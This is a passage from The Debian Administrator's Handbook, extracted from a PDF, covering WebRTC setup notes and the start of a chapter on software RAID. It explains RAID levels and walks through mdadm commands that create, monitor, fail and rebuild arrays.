
11.8.6. Adding WebRTC
Falcot wants to let customers make phone calls directly from the web site. The Falcot admin-istrators also want to use WebRTC as part of their disaster recovery plan, so staff can use webbrowsers at home to log in to the company phone system and work normally in an emergency.
IN PRACTICE
Try WebRTCIf you have not tried WebRTC before, there are various sites that give an onlinedemonstration and test facilities.
è https://www.sip5060.net/test-calls
WebRTC is a rapidly evolving technology and it is essential to use packages from the Testingdistribution. Another option is to compile the software.WebRTC uses a simple API to provide browsers and mobile applications with RTC, it is free soft-ware and it is being developed by Google.è https://webrtc.org
A very flexible approach is using GStreamer’s WebRTC implementation. It enables pipeline-based multimedia applications, which allows developing interesting and highly efficient appli-cations. A good starting point is the following demo by Centricular, the main company that isdeveloping it:è https://github.com/centricular/gstwebrtc-demos
More advanced click-to-call web sites typically use server-side scripting to generate the config.jsfile dynamically. The DruCall5 source code demonstrates how to do this with PHP.This chapter sampled only a fraction of the available server software; however, most of thecommon network services were described. Now it is time for an even more technical chapter:we’ll go into deeper detail for some concepts, describe massive deployments and virtualization.
5https://www.drupal.org/project/drucall
324 The Debian Administrator’s Handbook


Keywords
RAIDLVMFAI
PreseedingMonitoring
VirtualizationXenLXC
Chapter
12AdvancedAdministration
Contents
RAID and LVM 328 Virtualization 349 Automated Installation 365 Monitoring 372
This chapter revisits some aspects we already described, with a different perspective: instead of installingone single computer, we will study mass-deployment systems; instead of creating RAID or LVM volumesat install time, we’ll learn to do it by hand so we can later revise our initial choices. Finally, we willdiscuss monitoring tools and virtualization techniques. As a consequence, this chapter is moreparticularly targeting professional administrators, and focuses somewhat less on individuals responsiblefor their home network.
12.1. RAID and LVM
chapter 4, “Installation” page 52 presented these technologies from the point of view of the in-staller, and how it integrated them to make their deployment easy from the start. After the ini-tial installation, an administrator must be able to handle evolving storage space needs withouthaving to resort to an expensive reinstallation. They must therefore understand the requiredtools for manipulating RAID and LVM volumes.RAID and LVM are both techniques to abstract the mounted volumes from their physical coun-terparts (actual hard-disk drives or partitions thereof); the former ensures the security andavailability of the data in case of hardware failure by introducing redundancy, the latter makesvolumemanagementmore flexible and independent of the actual size of the underlying disks. Inboth cases, the system ends up with new block devices, which can be used to create filesystemsor swap space, without necessarily having them mapped to one physical disk. RAID and LVMcome from quite different backgrounds, but their functionality can overlap somewhat, which iswhy they are often mentioned together.
PERSPECTIVE
Btrfs combines LVM andRAID
While LVM and RAID are two distinct kernel subsystems that come between thedisk block devices and their filesystems, btrfs is a filesystem, initially developedat Oracle, that purports to combine the featuresets of LVM and RAID and muchmore.
è https://btrfs.wiki.kernel.org/index.php/Main_Page
Among the noteworthy features are the ability to take a snapshot of a filesystemtree at any point in time. This snapshot copy doesn’t initially use any disk space,the data only being duplicated when one of the copies is modified. The filesystemalso handles transparent compression of files, and checksums ensure the integrityof all stored data.
In both the RAID and LVM cases, the kernel provides a block device file, similar to the onescorresponding to a hard disk drive or a partition. When an application, or another part of thekernel, requires access to a block of such a device, the appropriate subsystem routes the blockto the relevant physical layer. Depending on the configuration, this block can be stored on oneor several physical disks, and its physical locationmay not be directly correlated to the locationof the block in the logical device.
12.1.1. Software RAID
RAID means Redundant Array of Independent Disks. The goal of this system is to prevent data lossand ensure availability in case of hard disk failure. The general principle is quite simple: dataare stored on several physical disks instead of only one, with a configurable level of redundancy.Depending on this amount of redundancy, and even in the event of an unexpected disk failure,data can be losslessly reconstructed from the remaining disks.
328 The Debian Administrator’s Handbook
CULTURE
Independent or inexpensive?The I in RAID initially stood for inexpensive, because RAID allowed a drastic in-crease in data safety without requiring investing in expensive high-end disks. Prob-ably due to image concerns, however, it is now more customarily considered tostand for independent, which doesn’t have the unsavory flavor of cheapness.
RAID can be implemented either by dedicated hardware (RAID modules integrated into SCSI orSATA controller cards) or by software abstraction (the kernel). Whether hardware or software,a RAID system with enough redundancy can transparently stay operational when a disk fails;the upper layers of the stack (applications) can even keep accessing the data in spite of thefailure. Of course, this “degraded mode” can have an impact on performance, and redundancyis reduced, so a further disk failure can lead to data loss. In practice, therefore, one will striveto only stay in this degradedmode for as long as it takes to replace the failed disk. Once the newdisk is in place, the RAID system can reconstruct the required data so as to return to a safemode.The applications won’t notice anything, apart from potentially reduced access speed, while thearray is in degraded mode or during the reconstruction phase.When RAID is implemented by hardware, its configuration generally happens within the BIOSsetup tool, and the kernel will consider a RAID array as a single disk, which will work as a stan-dard physical disk, although the device name may be different (depending on the driver).We only focus on software RAID in this book.
Different RAID Levels
RAID is actually not a single system, but a range of systems identified by their levels; the levelsdiffer by their layout and the amount of redundancy they provide. The more redundant, themore failure-proof, since the system will be able to keep working with more failed disks. Thecounterpart is that the usable space shrinks for a given set of disks; seen the other way, moredisks will be needed to store a given amount of data.
Linear RAID Even though the kernel’s RAID subsystem allows creating “linear RAID”, this isnot proper RAID, since this setup doesn’t involve any redundancy. The kernel merelyaggregates several disks end-to-end and provides the resulting aggregated volume as onevirtual disk (one block device). That is about its only function. This setup is rarely usedby itself (see later for the exceptions), especially since the lack of redundancy means thatone disk failing makes the whole aggregate, and therefore all the data, unavailable.
RAID-0 This level doesn’t provide any redundancy either, but disks aren’t simply stuck on endone after another: they are divided in stripes, and the blocks on the virtual device arestored on stripes on alternating physical disks. In a two-disk RAID-0 setup, for instance,even-numbered blocks of the virtual device will be stored on the first physical disk, whileodd-numbered blocks will end up on the second physical disk.This system doesn’t aim at increasing reliability, since (as in the linear case) the availabil-ity of all the data is jeopardized as soon as one disk fails, but at increasing performance:
329Chapter 12 — Advanced Administration
during sequential access to large amounts of contiguous data, the kernel will be able toread from both disks (or write to them) in parallel, which increases the data transfer rate.The disks are utilized entirely by the RAID device, so they should have the same size notto lose performance.RAID-0 use is shrinking, its niche being filled by LVM (see later).
RAID-1 This level, also known as “RAID mirroring”, is both the simplest and the most widelyused setup. In its standard form, it uses two physical disks of the same size, and providesa logical volume of the same size again. Data are stored identically on both disks, hencethe “mirror” nickname. When one disk fails, the data is still available on the other. Forreally critical data, RAID-1 can of course be set up on more than two disks, with a directimpact on the ratio of hardware cost versus available payload space.
NOTE
Disks and cluster sizesIf two disks of different sizes are set up in a mirror, the bigger one will notbe fully used, since it will contain the same data as the smallest one andnothing more. The useful available space provided by a RAID-1 volumetherefore matches the size of the smallest disk in the array. This still holdsfor RAID volumes with a higher RAID level, even though redundancy isstored differently.
It is therefore important, when setting up RAID arrays (except for RAID-0and “linear RAID”), to only assemble disks of identical, or very close, sizes,to avoid wasting resources.
NOTE
Spare disksRAID levels that include redundancy allow assigning more disks than re-quired to an array. The extra disks are used as spares when one of the maindisks fails. For instance, in a mirror of two disks plus one spare, if one ofthe first two disks fails, the kernel will automatically (and immediately) re-construct the mirror using the spare disk, so that redundancy stays assuredafter the reconstruction time. This can be used as another kind of safeguardfor critical data.
One would be forgiven for wondering how this is better than simply mirror-ing on three disks to start with. The advantage of the “spare disk” configu-ration is that the spare disk can be shared across several RAID volumes. Forinstance, one can have three mirrored volumes, with redundancy assuredeven in the event of one disk failure, with only seven disks (three pairs, plusone shared spare), instead of the nine disks that would be required by threetriplets.
This RAID level, although expensive (since only half of the physical storage space, at best,is useful), is widely used in practice. It is simple to understand, and it allows very sim-ple backups: since both disks have identical contents, one of them can be temporarily ex-tractedwith no impact on theworking system. Read performance is often increased sincethe kernel can read half of the data on each disk in parallel, while write performance isn’ttoo severely degraded. In case of a RAID-1 array of N disks, the data stays available evenwith N-1 disk failures.
RAID-4 This RAID level, not widely used, uses N disks to store useful data, and an extra disk tostore redundancy information. If that disk fails, the system can reconstruct its contents
330 The Debian Administrator’s Handbook

from the other N. If one of the N data disks fails, the remaining N-1 combined with the“parity” disk contain enough information to reconstruct the required data.RAID-4 isn’t too expensive since it only involves a one-in-N increase in costs and has nonoticeable impact on read performance, but writes are slowed down. Furthermore, sincea write to any of the N disks also involves a write to the parity disk, the latter sees manymore writes than the former, and its lifespan can shorten dramatically as a consequence.Data on a RAID-4 array is safe only up to one failed disk (of the N+1).
RAID-5 RAID-5 addresses the asymmetry issue of RAID-4: parity blocks are spread over all ofthe N+1 disks, with no single disk having a particular role.Read and write performance are identical to RAID-4. Here again, the system stays func-tional with up to one failed disk (of the N+1), but no more.
RAID-6 RAID-6 canbe considered an extensionof RAID-5, where each series ofNblocks involvestwo redundancy blocks, and each such series of N+2 blocks is spread over N+2 disks.This RAID level is slightly more expensive than the previous two, but it brings some extrasafety since up to two drives (of the N+2) can fail without compromising data availabil-ity. The counterpart is that write operations now involve writing one data block and tworedundancy blocks, which makes them even slower.
RAID-1+0 This isn’t strictly speaking, a RAID level, but a stacking of two RAID groupings. Start-ing from 2×N disks, one first sets themup by pairs into NRAID-1 volumes; these N volumesare then aggregated into one, either by “linear RAID” or (increasingly) by LVM. This lastcase goes farther than pure RAID, but there is no problem with that.RAID-1+0 can survive multiple disk failures: up to N in the 2×N array described above,provided that at least one disk keeps working in each of the RAID-1 pairs.
GOING FURTHER
RAID-10RAID-10 is generally considered a synonym of RAID-1+0, but a Linux speci-ficity makes it actually a generalization. This setup allows a system whereeach block is stored on two different disks, even with an odd number ofdisks, the copies being spread out along a configurable model.
Performances will vary depending on the chosen repartition model and re-dundancy level, and of the workload of the logical volume.
Obviously, the RAID level will be chosen according to the constraints and requirements of eachapplication. Note that a single computer can have several distinct RAID arrays with differentconfigurations.
Setting up RAID
Setting up RAID volumes requires the mdadm package; it provides the mdadm command, whichallows creating and manipulating RAID arrays, as well as scripts and tools integrating it to therest of the system, including the monitoring system.
331Chapter 12 — Advanced Administration

Our example will be a server with a number of disks, some of which are already used, the restbeing available to setup RAID. We initially have the following disks and partitions:
• the sdb disk, 4 GB, is entirely available;• the sdc disk, 4 GB, is also entirely available;• on the sdd disk, only partition sdd2 (about 4 GB) is available;• finally, a sde disk, still 4 GB, entirely available.
NOTE
Identifying existing RAIDvolumes
The /proc/mdstat file lists existing volumes and their states. When creating a newRAID volume, care should be taken not to name it the same as an existing volume.
We’re going to use these physical elements to build two volumes, one RAID-0 and one mirror(RAID-1). Let’s start with the RAID-0 volume:# mdadm --create /dev/md0 --level=0 --raid-devices=2 /dev/sdb /dev/sdcmdadm: Defaulting to version 1.2 metadatamdadm: array /dev/md0 started.# mdadm --query /dev/md0/dev/md0: 8.00GiB raid0 2 devices, 0 spares. Use mdadm --detail for more detail.# mdadm --detail /dev/md0/dev/md0:
Version : 1.2Creation Time : Tue Jun 25 08:47:49 2019
Raid Level : raid0Array Size : 8378368 (7.99 GiB 8.58 GB)
Raid Devices : 2Total Devices : 2Persistence : Superblock is persistent
Update Time : Tue Jun 25 08:47:49 2019State : clean
Active Devices : 2Working Devices : 2Failed Devices : 0Spare Devices : 0
Chunk Size : 512K
Consistency Policy : none
Name : mirwiz:0 (local to host debian)UUID : 146e104f:66ccc06d:71c262d7:9af1fbc7
Events : 0
Number Major Minor RaidDevice State0 8 32 0 active sync /dev/sdb1 8 48 1 active sync /dev/sdc
332 The Debian Administrator’s Handbook

# mkfs.ext4 /dev/md0mke2fs 1.44.5 (15-Dec-2018)Discarding device blocks: doneCreating filesystem with 2094592 4k blocks and 524288 inodesFilesystem UUID: 413c3dff-ab5e-44e7-ad34-cf1a029cfe98Superblock backups stored on blocks:
32768, 98304, 163840, 229376, 294912, 819200, 884736, 1605632
Allocating group tables: doneWriting inode tables: doneCreating journal (16384 blocks): doneWriting superblocks and filesystem accounting information: done
# mkdir /srv/raid-0# mount /dev/md0 /srv/raid-0# df -h /srv/raid-0Filesystem Size Used Avail Use% Mounted on/dev/md0 7.9G 36M 7.4G 1% /srv/raid-0
The mdadm --create command requires several parameters: the name of the volume to create(/dev/md*, with MD standing for Multiple Device), the RAID level, the number of disks (whichis compulsory despite being mostly meaningful only with RAID-1 and above), and the physicaldrives to use. Once the device is created, we can use it like we’d use a normal partition, create afilesystem on it, mount that filesystem, and so on. Note that our creation of a RAID-0 volume onmd0 is nothing but coincidence, and the numbering of the array doesn’t need to be correlatedto the chosen amount of redundancy. It is also possible to create named RAID arrays, by givingmdadm parameters such as /dev/md/linear instead of /dev/md0.Creation of a RAID-1 follows a similar fashion, the differences only being noticeable after thecreation:
# mdadm --create /dev/md1 --level=1 --raid-devices=2 /dev/sdd2 /dev/sdemdadm: Note: this array has metadata at the start and
may not be suitable as a boot device. If you plan tostore ’/boot’ on this device please ensure thatyour boot-loader understands md/v1.x metadata, or use--metadata=0.90
mdadm: largest drive (/dev/sdd2) exceeds size (4192192K) by more than 1%Continue creating array? ymdadm: Defaulting to version 1.2 metadatamdadm: array /dev/md1 started.# mdadm --query /dev/md1/dev/md1: 4.00GiB raid1 2 devices, 0 spares. Use mdadm --detail for more detail.# mdadm --detail /dev/md1/dev/md1:
Version : 1.2Creation Time : Tue Jun 25 10:21:22 2019
Raid Level : raid1Array Size : 4189184 (4.00 GiB 4.29 GB)
333Chapter 12 — Advanced Administration

Used Dev Size : 4189184 (4.00 GiB 4.29 GB)Raid Devices : 2Total Devices : 2Persistence : Superblock is persistent
Update Time : Tue Jun 25 10:22:03 2019State : clean, resyncing
Active Devices : 2Working Devices : 2Failed Devices : 0Spare Devices : 0
Consistency Policy : resync
Resync Status : 93% complete
Name : mirwiz:1 (local to host debian)UUID : 7d123734:9677b7d6:72194f7d:9050771c
Events : 16
Number Major Minor RaidDevice State0 8 64 0 active sync /dev/sdd21 8 80 1 active sync /dev/sde
# mdadm --detail /dev/md1/dev/md1:[...]
State : clean[...]
TIP
RAID, disks andpartitions
As illustrated by our example, RAID devices can be constructed out of disk parti-tions, and do not require full disks.
A few remarks are in order. First, mdadm notices that the physical elements have different sizes;since this implies that some space will be lost on the bigger element, a confirmation is required.More importantly, note the state of the mirror. The normal state of a RAID mirror is that bothdisks have exactly the same contents. However, nothing guarantees this is the case when thevolume is first created. The RAID subsystem will therefore provide that guarantee itself, andthere will be a synchronization phase as soon as the RAID device is created. After some time(the exact amount will depend on the actual size of the disks…), the RAID array switches to the“active” or “clean” state. Note that during this reconstruction phase, themirror is in a degradedmode, and redundancy isn’t assured. A disk failing during that risk window could lead to losingall the data. Large amounts of critical data, however, are rarely stored on a freshly createdRAID array before its initial synchronization. Note that even in degraded mode, the /dev/md1is usable, and a filesystem can be created on it, as well as some data copied on it.
334 The Debian Administrator’s Handbook

TIP
Starting a mirror indegraded mode
Sometimes two disks are not immediately available when one wants to start aRAID-1 mirror, for instance because one of the disks one plans to include is alreadyused to store the data one wants to move to the array. In such circumstances, itis possible to deliberately create a degraded RAID-1 array by passing missing in-stead of a device file as one of the arguments to mdadm. Once the data have beencopied to the “mirror”, the old disk can be added to the array. A synchronizationwill then take place, giving us the redundancy that was wanted in the first place.
TIP
Setting up a mirrorwithout synchronization
RAID-1 volumes are often created to be used as a new disk, often considered blank.The actual initial contents of the disk is therefore not very relevant, since one onlyneeds to know that the data written after the creation of the volume, in particularthe filesystem, can be accessed later.
One might therefore wonder about the point of synchronizing both disks at cre-ation time. Why care whether the contents are identical on zones of the volumethat we know will only be read after we have written to them?
Fortunately, this synchronization phase can be avoided by passing the--assume-clean option to mdadm. However, this option can lead to surprises incases where the initial data will be read (for instance if a filesystem is alreadypresent on the physical disks), which is why it isn’t enabled by default.
Now let’s see what happens when one of the elements of the RAID-1 array fails. mdadm, in par-ticular its --fail option, allows simulating such a disk failure:
# mdadm /dev/md1 --fail /dev/sdemdadm: set /dev/sde faulty in /dev/md1# mdadm --detail /dev/md1/dev/md1:[...]
Update Time : Tue Jun 25 11:03:44 2019State : clean, degraded
Active Devices : 1Working Devices : 1Failed Devices : 1Spare Devices : 0
Consistency Policy : resync
Name : mirwiz:1 (local to host debian)UUID : 7d123734:9677b7d6:72194f7d:9050771c
Events : 20
Number Major Minor RaidDevice State- 0 0 0 removed1 8 80 1 active sync /dev/sdd2
0 8 64 - faulty /dev/sde
335Chapter 12 — Advanced Administration

The contents of the volume are still accessible (and, if it ismounted, the applications don’t noticea thing), but the data safety isn’t assured anymore: should the sdd disk fail in turn, the datawould be lost. We want to avoid that risk, so we’ll replace the failed disk with a new one, sdf:# mdadm /dev/md1 --add /dev/sdfmdadm: added /dev/sdf# mdadm --detail /dev/md1/dev/md1:[...]
Raid Devices : 2Total Devices : 3Persistence : Superblock is persistent
Update Time : Tue Jun 25 11:09:42 2019State : clean, degraded, recovering
Active Devices : 1Working Devices : 2Failed Devices : 1Spare Devices : 1
Consistency Policy : resync
Rebuild Status : 27% complete
Name : mirwiz:1 (local to host debian)UUID : 7d123734:9677b7d6:72194f7d:9050771c
Events : 26
Number Major Minor RaidDevice State2 8 96 0 spare rebuilding /dev/sdf1 8 80 1 active sync /dev/sdd2
0 8 64 - faulty /dev/sde# [...][...]# mdadm --detail /dev/md1/dev/md1:[...]
Update Time : Tue Jun 25 11:10:47 2019State : clean
Active Devices : 2Working Devices : 2Failed Devices : 1Spare Devices : 0
Consistency Policy : resync
Name : mirwiz:1 (local to host debian)UUID : 7d123734:9677b7d6:72194f7d:9050771c
Events : 39
336 The Debian Administrator’s Handbook

Number Major Minor RaidDevice State2 8 96 0 active sync /dev/sdd21 8 80 1 active sync /dev/sdf
0 8 64 - faulty /dev/sde
